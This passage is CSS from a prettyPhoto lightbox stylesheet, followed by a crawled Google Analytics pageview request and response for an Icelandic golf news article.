				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .pp_bottom .pp_middle {
					left: 0;
					position: static;
				}
				
			.pp_bottom .pp_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}
		
		.pp_loaderIcon {
			display: block;
			height: 24px;
			left: 50%;
			margin: -12px 0 0 -12px;
			position: absolute;
			top: 50%;
			width: 24px;
		}
		
		#pp_full_res {
			line-height: 1 !important;
		}
		
			#pp_full_res .pp_inline {
				text-align: left;
			}
			
				#pp_full_res .pp_inline p { margin: 0 0 15px 0; }
	
		div.ppt {
			color: #fff;
			display: none;
			font-size: 17px;
			margin: 0 0 5px 15px;
			z-index: 9999;
		}

/* ------------------------------------------------------------------------
	Miscellaneous
------------------------------------------------------------------------- */

	.clearfix:after {
	    content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}

	.clearfix {display: inline-block;}

	/* Hides from IE-mac \*/
	* html .clearfix {height: 1%;}
	.clearfix {display: block;}
	/* End hide from IE-mac */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1646493186&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Fhendi-mcdowell-i-godum-hondum-fyrrum-herlaeknis-i-breska-hernum%2F&ul=en-us%40posix&dt=Hendi%20McDowell%20%C3%AD%20g%C3%B3%C3%B0um%20h%C3%B6ndum%20fyrrum%20herl%C3%A6knis%20%C3%AD%20breska%20hernum&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1818110647&gjid=1037827687&cid=1056366215.1767115082&tid=UA-25928535-1&_gid=1572836485.1767115082&_r=1&_slc=1&z=1327502715
body_size: -449
content:
2,cG-F61DDF7KFR